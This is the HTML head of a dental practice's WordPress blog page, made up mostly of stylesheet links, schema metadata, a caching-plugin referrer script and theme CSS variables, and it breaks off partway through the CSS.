

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://quintessencedental.com/blog/
body_size: 29136
content:
<!DOCTYPE html><html lang="en-US" class="no-js scheme_default"><head><script data-no-optimize="1">var litespeed_docref=sessionStorage.getItem("litespeed_docref");litespeed_docref&&(Object.defineProperty(document,"referrer",{get:function(){return litespeed_docref}}),sessionStorage.removeItem("litespeed_docref"));</script> <meta charset="UTF-8"><link data-optimized="2" rel="stylesheet" href="https://quintessencedental.com/wp-content/litespeed/css/031d7ffb5523a56382c9ffde99ed60e9.css?ver=f6892" /><meta name="viewport" content="width=device-width, initial-scale=1"><meta name="format-detection" content="telephone=no"><link rel="profile" href="//gmpg.org/xfn/11"><meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' /><style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style><title>Quintessence Family Dentistry and Wellness</title><meta property="og:locale" content="en_US" /><meta property="og:type" content="website" /><meta property="og:site_name" content="Quintessence Family Dentistry and Wellness" /><meta name="twitter:card" content="summary_large_image" /> <script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebSite","@id":"https://quintessencedental.com/#website","url":"https://quintessencedental.com/","name":"Quintessence Family Dentistry and Wellness","description":"Want to change your story? Start with your smile.","publisher":{"@id":"https://quintessencedental.com/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://quintessencedental.com/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"en-US"},{"@type":"Organization","@id":"https://quintessencedental.com/#organization","name":"Quintessence Family Dentistry and Wellness","url":"https://quintessencedental.com/","logo":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://quintessencedental.com/#/schema/logo/image/","url":"https://quintessencedental.com/wp-content/uploads/2020/04/Quintess-logo.png","contentUrl":"https://quintessencedental.com/wp-content/uploads/2020/04/Quintess-logo.png","width":1079,"height":333,"caption":"Quintessence Family Dentistry and Wellness"},"image":{"@id":"https://quintessencedental.com/#/schema/logo/image/"},"sameAs":["https://www.instagram.com/braces_quintessence_dental/","https://www.youtube.com/channel/UCeTs_LDP5_HaquS_ly2jPMQ"]}]}</script> <link rel='dns-prefetch' href='//use.typekit.net' /><link rel='dns-prefetch' href='//fonts.googleapis.com' /><link rel="alternate" type="application/rss+xml" title="Quintessence Family Dentistry and Wellness &raquo; Feed" href="https://quintessencedental.com/feed/" /><link rel="alternate" type="application/rss+xml" title="Quintessence Family Dentistry and Wellness &raquo; Comments Feed" href="https://quintessencedental.com/comments/feed/" /><meta property="og:type" content="website" /><meta property="og:site_name" content="Quintessence Family Dentistry and Wellness" /><meta property="og:description" content="Want to change your story? Start with your smile." /><meta property="og:image" content="https://quintessencedental.com/wp-content/uploads/2020/04/Quintess-logo.png" /><link property="stylesheet" rel='stylesheet' id='spice-font-ivypresto-display-css' href='https://use.typekit.net/uyr3aws.css' type='text/css' media='all' /><style id='global-styles-inline-css' type='text/css'>:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--color--bg-color: #ffffff;--wp--preset--color--bd-color: #CDDCE1;--wp--preset--color--text-dark: #181D4E;--wp--preset--color--text-light: #A5A6AA;--wp--preset--color--text-link: #6fd626;--wp--preset--color--text-hover: #359100;--wp--preset--color--text-link-2: #365D4B;--wp--preset--color--text-hover-2: #244033;--wp--preset--color--text-link-3: #5D4E36;--wp--preset--color--text-hover-3: #453824;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--gradient--vertical-link-to-hover: linear-gradient(to bottom,var(--theme-color-text_link) 0%,var(--theme-color-text_hover) 100%);--wp--preset--gradient--diagonal-link-to-hover: linear-gradient(to bottom right,var(--theme-color-text_link) 0%,var(--theme-color-text_hover) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: clamp(14px, 0.875rem + ((1vw - 3.2px) * 0.674), 20px);--wp--preset--font-size--large: clamp(22.041px, 1.378rem + ((1vw - 3.2px) * 1.568), 36px);--wp--preset--font-size--x-large: clamp(25.014px, 1.563rem + ((1vw - 3.2px) * 1.909), 42px);--wp--preset--font-family--p-font: "Open Sans",sans-serif;--wp--preset--font-family--post-font: inherit;--wp--preset--font-family--h-1-font: ivypresto-display,serif;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);--wp--custom--spacing--tiny: var(--sc-space-tiny,   1rem);--wp--custom--spacing--small: var(--sc-space-small,  2rem);--wp--custom--spacing--medium: var(--sc-space-medium, 3.3333rem);--wp--custom--spacing--large: var(--sc-space-large,  6.6667rem);--wp--custom--spacing--huge: var(--sc-space-huge,   8.6667rem);}:root { --wp--style--global--content-size: 760px;--wp--style--global--wide-size: 1210px; }:where(body) { margin: 0; }.wp-site-blocks > .alignleft { float: left; margin-right: 2em; }.wp-site-blocks > .alignright { float: right; margin-left: 2em; }.wp-site-blocks > .aligncenter { justify-content: center; margin-left: auto; margin-right: auto; }:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}.is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}.is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}.is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}.is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}.is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}body{padding-top: 0px;padding-right: 0px;padding-bottom: 0px;padding-left: 0px;}a:where(:not(.wp-element-button)){text-decoration: underline;}:root :where(.wp-element-button, .wp-block-button__link){background-color: #32373c;border-width: 0;color: #fff;font-family: inherit;font-size: inherit;line-height: inherit;padding: calc(0.667em + 2px) calc(1.333em + 2px);text-decoration: none;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-bg-color-color{color: var(--wp--preset--color--bg-color) !important;}.has-bd-color-color{color: var(--wp--preset--color--bd-color) !important;}.has-text-dark-color{color: var(--wp--preset--color--text-dark) !important;}.has-text-light-color{color: var(--wp--preset--color--text-light) !important;}.has-text-link-color{color: var(--wp--preset--color--text-link) !important;}.has-text-hover-color{color: var(--wp--preset--color--text-hover) !important;}.has-text-link-2-color{color: var(--wp--preset--color--text-link-2) !important;}.has-text-hover-2-color{color: var(--wp--preset--color--text-hover-2) !important;}.has-text-link-3-color{color: var(--wp--preset--color--text-link-3) !important;}.has-text-hover-3-color{color: var(--wp--preset--color--text-hover-3) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-bg-color-background-color{background-color: var(--wp--preset--color--bg-color) !important;}.has-bd-color-background-color{background-color: var(--wp--preset--color--bd-color) !important;}.has-text-dark-background-color{background-color: var(--wp--preset--color--text-dark) !important;}.has-text-light-background-color{background-color: var(--wp--preset--color--text-light) !important;}.has-text-link-background-color{background-color: var(--wp--preset--color--text-link) !important;}.has-text-hover-background-color{background-color: var(--wp--preset--color--text-hover) !important;}.has-text-link-2-background-color{background-color: var(--wp--preset--color--text-link-2) !important;}.has-text-hover-2-background-color{background-color: var(--wp--preset--color--text-hover-2) !important;}.has-text-link-3-background-color{background-color: var(--wp--preset--color--text-link-3) !important;}.has-text-hover-3-background-color{background-color: var(--wp--preset--color--text-hover-3) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-bg-color-border-color{border-color: var(--wp--preset--color--bg-color) !important;}.has-bd-color-border-color{border-color: var(--wp--preset--color--bd-color) !important;}.has-text-dark-border-color{border-color: var(--wp--preset--color--text-dark) !important;}.has-text-light-border-color{border-color: var(--wp--preset--color--text-light) !important;}.has-text-link-border-color{border-color: var(--wp--preset--color--text-link) !important;}.has-text-hover-border-color{border-color: var(--wp--preset--color--text-hover) !important;}.has-text-link-2-border-color{border-color: var(--wp--preset--color--text-link-2) !important;}.has-text-hover-2-border-color{border-color: var(--wp--preset--color--text-hover-2) !important;}.has-text-link-3-border-color{border-color: var(--wp--preset--color--text-link-3) !important;}.has-text-hover-3-border-color{border-color: var(--wp--preset--color--text-hover-3) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-vertical-link-to-hover-gradient-background{background: var(--wp--preset--gradient--vertical-link-to-hover) !important;}.has-diagonal-link-to-hover-gradient-background{background: var(--wp--preset--gradient--diagonal-link-to-hover) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}.has-p-font-font-family{font-family: var(--wp--preset--font-family--p-font) !important;}.has-post-font-font-family{font-family: var(--wp--preset--font-family--post-font) !important;}.has-h-1-font-font-family{font-family: var(--wp--preset--font-family--h-1-font) !important;}
:root :where(.wp-block-button .wp-block-button__link){background-color: var(--theme-color-text_link);border-radius: 0;color: var(--theme-color-inverse_link);font-family: var(--theme-font-button_font-family);font-size: var(--theme-font-button_font-size);font-weight: var(--theme-font-button_font-weight);line-height: var(--theme-font-button_line-height);}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){border-width: 1px 0;font-size: clamp(0.984em, 0.984rem + ((1vw - 0.2em) * 0.928), 1.5em);line-height: 1.6;}
:root :where(.wp-block-post-comments){padding-top: var(--wp--custom--spacing--small);}
:root :where(.wp-block-quote){border-width: 1px;}</style><style id='spice-custom-inline-css' type='text/css'>:root{--theme-var-page_width:1210px;--theme-var-page_boxed_extra:60px;--theme-var-page_fullwide_max:1920px;--theme-var-page_fullwide_extra:130px;--theme-var-sidebar_width:410px;--theme-var-grid_gap:30px;--theme-var-rad:0px;--theme-var-sidebar_proportional:1;--theme-var-rad_koef:0;--theme-var-sidebar_prc:0.33884297520661;--theme-var-sidebar_gap_prc:0.033057851239669;--theme-var-sidebar_gap_width:40px}:root{--theme-font-p_font-family:"Open Sans",sans-serif;--theme-font-p_font-size:1rem;--theme-font-p_font-weight:400;--theme-font-p_font-style:normal;--theme-font-p_line-height:1.8em;--theme-font-p_text-decoration:inherit;--theme-font-p_text-transform:none;--theme-font-p_letter-spacing:inherit;--theme-font-p_margin-top:0em;--theme-font-p_margin-bottom:1.8em;--theme-font-post_font-family:inherit;--theme-font-post_font-size:inherit;--theme-font-post_font-weight:inherit;--theme-font-post_font-style:inherit;--theme-font-post_line-height:inherit;--theme-font-post_text-decoration:inherit;--theme-font-post_text-transform:inherit;--theme-font-post_letter-spacing:inherit;--theme-font-post_margin-top:inherit;--theme-font-post_margin-bottom:inherit;--theme-font-h1_font-family:ivypresto-display,serif;--theme-font-h1_font-size:3.563em;--theme-font-h1_font-weight:300;--theme-font-h1_font-style:normal;--theme-font-h1_line-height:1em;--theme-font-h1_text-decoration:none;--theme-font-h1_text-transform:none;--theme-font-h1_letter-spacing:0px;--theme-font-h1_margin-top:1.04em;--theme-font-h1_margin-bottom:0.46em;--theme-font-h2_font-family:ivypresto-display,serif;--theme-font-h2_font-size:2.938em;--theme-font-h2_font-weight:300;--theme-font-h2_font-style:normal;--theme-font-h2_line-height:1.021em;--theme-font-h2_text-decoration:none;--theme-font-h2_text-transform:none;--theme-font-h2_letter-spacing:0px;--theme-font-h2_margin-top:0.67em;--theme-font-h2_margin-bottom:0.56em;--theme-font-h3_font-family:ivypresto-display,serif;--theme-font-h3_font-size:2.188em;--theme-font-h3_font-weight:300;--theme-font-h3_font-style:normal;--theme-font-h3_line-height:1.086em;--theme-font-h3_text-decoration:none;--theme-font-h3_text-transform:none;--theme-font-h3_letter-spacing:0px;--theme-font-h3_margin-top:0.94em;--theme-font-h3_margin-bottom:0.72em;--theme-font-h4_font-family:ivypresto-display,serif;--theme-font-h4_font-size:1.750em;--theme-font-h4_font-weight:300;--theme-font-h4_font-style:normal;--theme-font-h4_line-height:1.214em;--theme-font-h4_text-decoration:none;--theme-font-h4_text-transform:none;--theme-font-h4_letter-spacing:0px;--theme-font-h4_margin-top:1.15em;--theme-font-h4_margin-bottom:0.83em;--theme-font-h5_font-family:ivypresto-display,serif;--theme-font-h5_font-size:1.500em;--theme-font-h5_font-weight:300;--theme-font-h5_font-style:normal;--theme-font-h5_line-height:1.208em;--theme-font-h5_text-decoration:none;--theme-font-h5_text-transform:none;--theme-font-h5_letter-spacing:0px;--theme-font-h5_margin-top:1.3em;--theme-font-h5_margin-bottom:0.84em;--theme-font-h6_font-family:ivypresto-display,serif;--theme-font-h6_font-size:1.188em;--theme-font-h6_font-weight:300;--theme-font-h6_font-style:normal;--theme-font-h6_line-height:1.474em;--theme-font-h6_text-decoration:none;--theme-font-h6_text-transform:none;--theme-font-h6_letter-spacing:0px;--theme-font-h6_margin-top:1.75em;--theme-font-h6_margin-bottom:1em;--theme-font-logo_font-family:ivypresto-display,serif;--theme-font-logo_font-size:1.8em;--theme-font-logo_font-weight:400;--theme-font-logo_font-style:normal;--theme-font-logo_line-height:1.25em;--theme-font-logo_text-decoration:none;--theme-font-logo_text-transform:none;--theme-font-logo_letter-spacing:0px;--theme-font-button_font-family:ivypresto-display,serif;--theme-font-button_font-size:17px;--theme-font-button_font-weight:400;--theme-font-button_font-style:normal;--theme-font-button_line-height:21px;--theme-font-button_text-decoration:none;--theme-font-button_text-transform:none;--theme-font-button_letter-spacing:0px;--theme-font-input_font-family:inherit;--theme-font-input_font-size:15px;--theme-font-input_font-weight:400;--theme-font-input_font-style:normal;--theme-font-input_line-height:1.5em;--theme-font-input_text-decoration:none;--theme-font-input_text-transform:none;--theme-font-input_letter-spacing:0.1px;--theme-font-info_font-family:inherit;--theme-font-info_font-size:14px;--theme-font-info_font-weight:400;--theme-font-info_font-style:normal;--theme-font-info_line-height:1.5em;--theme-font-info_text-decoration:none;--theme-font-info_text-transform:none;--theme-font-info_letter-spacing:0px;--theme-font-info_margin-top:0.4em;--theme-font-info_margin-bottom:inherit;--theme-font-menu_font-family:ivypresto-display,serif;--theme-font-menu_font-size:17px;--theme-font-menu_font-weight:400;--theme-font-menu_font-style:normal;--theme-font-menu_line-height:1.5em;--theme-font-menu_text-decoration:none;--theme-font-menu_text-transform:none;--theme-font-menu_letter-spacing:0px;--theme-font-submenu_font-family:"Open Sans",sans-serif;--theme-font-submenu_font-size:14px;--theme-font-submenu_font-weight:400;--theme-font-submenu_font-style:normal;--theme-font-submenu_line-height:1.5em;--theme-font-submenu_text-decoration:none;--theme-font-submenu_text-transform:none;--theme-font-submenu_letter-spacing:0px;--theme-font-other_font-family:ivypresto-display,serif}@media (max-width:1679px){:root{}}@media (max-width:1279px){:root{}}@media (max-width:767px){:root{}}body{font-family:var(--theme-font-p_font-family);font-size:var(--theme-font-p_font-size);font-weight:var(--theme-font-p_font-weight);font-style:var(--theme-font-p_font-style);line-height:var(--theme-font-p_line-height);text-transform:var(--theme-font-p_text-transform)}p,ul,ol,dl,blockquote,address,.wp-block-button,.wp-block-cover,.wp-block-image,.wp-block-video,.wp-block-search,.wp-block-archives,.wp-block-archives-dropdown,.wp-block-categories,.wp-block-calendar,.wp-block-media-text{margin-top:var(--theme-font-p_margin-top);margin-bottom:var(--theme-font-p_margin-bottom)}p[style*="font-size"],.has-small-font-size,.has-normal-font-size,.has-medium-font-size{line-height:var(--theme-font-p_line-height)}h1,.front_page_section_caption{font-family:var(--theme-font-h1_font-family);font-size:var(--theme-font-h1_font-size);font-weight:var(--theme-font-h1_font-weight);font-style:var(--theme-font-h1_font-style);line-height:var(--theme-font-h1_line-height);text-decoration:var(--theme-font-h1_text-decoration);text-transform:var(--theme-font-h1_text-transform);letter-spacing:var(--theme-font-h1_letter-spacing);margin-top:var(--theme-font-h1_margin-top);margin-bottom:var(--theme-font-h1_margin-bottom)}h2{font-family:var(--theme-font-h2_font-family);font-size:var(--theme-font-h2_font-size);font-weight:var(--theme-font-h2_font-weight);font-style:var(--theme-font-h2_font-style);line-height:var(--theme-font-h2_line-height);text-decoration:var(--theme-font-h2_text-decoration);text-transform:var(--theme-font-h2_text-transform);letter-spacing:var(--theme-font-h2_letter-spacing);margin-top:var(--theme-font-h2_margin-top);margin-bottom:var(--theme-font-h2_margin-bottom)}h3{font-family:var(--theme-font-h3_font-family);font-size:var(--theme-font-h3_font-size);font-weight:var(--theme-font-h3_font-weight);font-style:var(--theme-font-h3_font-style);line-height:var(--theme-font-h3_line-height);text-decoration:var(--theme-font-h3_text-decoration);text-transform:var(--theme-font-h3_text-transform);letter-spacing:var(--theme-font-h3_letter-spacing);margin-top:var(--theme-font-h3_margin-top);margin-bottom:var(--theme-font-h3_margin-bottom)}h4{font-family:var(--theme-font-h4_font-family);font-size:var(--theme-font-h4_font-size);font-weight:var(--theme-font-h4_font-weight);font-style:var(--theme-font-h4_font-style);line-height:var(--theme-font-h4_line-height);text-decoration:var(--theme-font-h4_text-decoration);text-transform:var(--theme-font-h4_text-transform);letter-spacing:var(--theme-font-h4_letter-spacing);margin-top:var(--theme-font-h4_margin-top);margin-bottom:var(--theme-font-h4_margin-bottom)}h5{font-family:var(--theme-font-h5_font-family);font-size:var(--theme-font-h5_font-size);font-weight:var(--theme-font-h5_font-weight);font-style:var(--theme-font-h5_font-style);line-height:var(--theme-font-h5_line-height);text-decoration:var(--theme-font-h5_text-decoration);text-transform:var(--theme-font-h5_text-transform);letter-spacing:var(--theme-font-h5_letter-spacing);margin-top:var(--theme-font-h5_margin-top);margin-bottom:var(--theme-font-h5_margin-bottom)}h6{font-family:var(--theme-font-h6_font-family);font-size:var(--theme-font-h6_font-size);font-weight:var(--theme-font-h6_font-weight);font-style:var(--theme-font-h6_font-style);line-height:var(--theme-font-h6_line-height);text-decoration:var(--theme-font-h6_text-decoration);text-transform:var(--theme-font-h6_text-transform);letter-spacing:var(--theme-font-h6_letter-spacing);margin-top:var(--theme-font-h6_margin-top);margin-bottom:var(--theme-font-h6_margin-bottom)}input[type="text"],input[type="number"],input[type="email"],input[type="url"],input[type="tel"],input[type="search"],input[type="password"],textarea,textarea.wp-editor-area,.select_container,select,.select_container select{font-size:var(--theme-font-input_font-size);font-weight:var(--theme-font-input_font-weight);font-style:var(--theme-font-input_font-style);line-height:var(--theme-font-input_line-height);text-decoration:var(--theme-font-input_text-decoration);text-transform:var(--theme-font-input_text-transform);letter-spacing:var(--theme-font-input_letter-spacing)}.sc_item_pagination_load_more .nav-links,.nav-links-more .nav-load-more,.nav-links-more .woocommerce-load-more,.woocommerce-links-more .woocommerce-load-more,.sidebar_small_screen_above .sidebar_control,.trx_addons_popup_form_field_submit .submit_button,.simple_text_link,.show_comments_single .show_comments_button,form button:not(.components-button),input[type="button"],input[type="reset"],input[type="submit"],.theme_button,.sc_layouts_row .sc_button,.sc_portfolio_preview_show .post_readmore,.wp-block-button__link,.post_item .more-link,div.esg-filter-wrapper .esg-filterbutton>span,.mptt-navigation-tabs li a,.spice_tabs .spice_tabs_titles li a{font-family:var(--theme-font-button_font-family);font-size:var(--theme-font-button_font-size);font-weight:var(--theme-font-button_font-weight);font-style:var(--theme-font-button_font-style);line-height:var(--theme-font-button_line-height);text-decoration:var(--theme-font-button_text-decoration);text-transform:var(--theme-font-button_text-transform);letter-spacing:var(--theme-font-button_letter-spacing)}.adp-popup-type-notification-bar .adp-popup-button,.adp-popup-type-notification-box .adp-popup-button,#sb_instagram[data-shortcode-atts*="feedOne"] .sbi_follow_btn a,#sb_instagram.feedOne 